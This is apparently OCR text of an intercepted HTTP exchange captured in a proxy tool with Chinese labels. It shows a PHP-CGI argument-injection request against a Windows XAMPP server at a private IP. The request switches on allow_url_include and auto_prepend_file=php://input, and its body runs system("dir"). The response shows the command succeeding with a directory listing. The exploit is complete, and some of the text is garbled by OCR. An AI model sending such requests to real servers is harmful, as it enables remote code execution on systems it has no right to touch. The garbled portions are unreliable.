 美化 Raw Chinese Python CurlonvertPro \n
1 POST /php-cgi/php-cgi.exe?
%add+cgi.force_redirect%3dXCANWIN+%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input
HTTP/1.1
2 Host: 192.168.111.79
3 Content-Length: 27
4
5
6 <?php system("dir");?>
7
美化 Raw Hex 页面渲染 Chinese MatchData \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Jan 2026 07:04:34 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 72360
7
8
9 □□□□□□ C □e□□□□6□□□□
10 □□□□□□к□□□ B48C-F432
11
12 C:\xampp\php □□□□
13
14 2025/09/08 17:30 <DIR>
.
15 2025/09/08 17:30 <DIR>
..
16 2024/06/24 16:18 <DIR>
cfg
17 2024/06/24 16:18 <DIR>
CompatInfo
18 2016/01/27 19:02 18,869 CompatInfo.php
19 2024/06/24 16:18 <DIR>
data
20 2023/10/25 05:56 137,728 deplister.exe
21 2024/06/24 16:18 <DIR>
dev
22 2024/06/24 16:18 <DIR>
docs
23 2024/06/24 16:18 <DIR>